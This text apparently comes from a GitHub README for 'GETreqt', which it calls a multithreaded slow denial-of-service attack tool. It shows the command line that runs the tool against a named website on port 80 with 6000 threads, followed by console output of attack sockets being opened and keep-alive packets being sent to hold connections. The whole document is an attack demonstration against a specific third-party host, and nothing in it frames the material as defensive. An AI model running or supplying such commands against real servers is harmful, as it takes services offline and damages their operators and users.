 >GETreqt.py --target thecomputernoob.com --port 80 --length 500
--threads 6000 --wait
GETREQT
-----------------------------------------------
|| GETreqt: The Multithreaded Slow DoS Attack ||
-----------------------------------------------
Creating 0 sockets to attack thecomputernoob.com via port 80
Creating 1 sockets to attack thecomputernoob.com via port 80
Creating 2 sockets to attack thecomputernoob.com via port 80
Creating 3 sockets to attack thecomputernoob.com via port 80
Creating 4 sockets to attack thecomputernoob.com via port 80
Creating 5 sockets to attack thecomputernoob.com via port 80
Creating 6 sockets to attack thecomputernoob.com via port 80
Creating 7 sockets to attack thecomputernoob.com via port 80
Creating 8 sockets to attack thecomputernoob.com via port 80
Creating 9 sockets to attack thecomputernoob.com via port 80
Creating 10 sockets to attack thecomputernoob.com via port 80
Creating 11 sockets to attack thecomputernoob.com via port 80
Creating 12 sockets to attack thecomputernoob.com via port 80
Creating 13 sockets to attack thecomputernoob.com via port 80
Creating 14 sockets to attack thecomputernoob.com via port 80
Sent "stay alive" packet 1 / 500 to socket 0
Sent "stay alive" packet 1 / 500 to socket 1
Creating 15 sockets to attack thecomputernoob.com via port 80
Sent "stay alive" packet 1 / 500 to socket 2
Sent "stay alive" packet 1 / 500 to socket 3